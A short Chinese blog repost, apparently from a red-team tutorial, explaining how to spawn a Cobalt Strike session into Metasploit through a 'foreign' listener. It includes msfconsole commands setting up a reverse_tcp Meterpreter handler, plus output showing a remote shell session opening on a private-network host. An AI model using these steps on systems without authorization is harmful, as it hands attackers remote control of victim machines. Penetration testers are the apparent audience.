cobaltstrike派生一个shell给metasploit
2021-04-10 21:27



标签:inf com bsp 图片 payload started ever listen foreign 1、msf创建监听 2、cs创建listeners(类型必须是foreign类型,地址必须是msf的地址,端口是msf监听的端口) 3、在cs现有session上派生会话 4、msf上出现session cobaltstrike派生一个shell给metasploit 标签:inf com bsp 图片 payload started ever listen foreign 原文地址:https://www.cnblogs.com/yyxianren/p/12425062.htmlmsf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4434
lport => 4434
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:4434
[*] Sending stage (206403 bytes) to 192.168.3.21
[*] Meterpreter session 1 opened (192.168.0.13:4434 -> 192.168.3.21:61786) at 2020-03-06 10:01:16 +0800
文章标题:cobaltstrike派生一个shell给metasploit
文章链接:http://soscw.com/index.php/essay/73969.html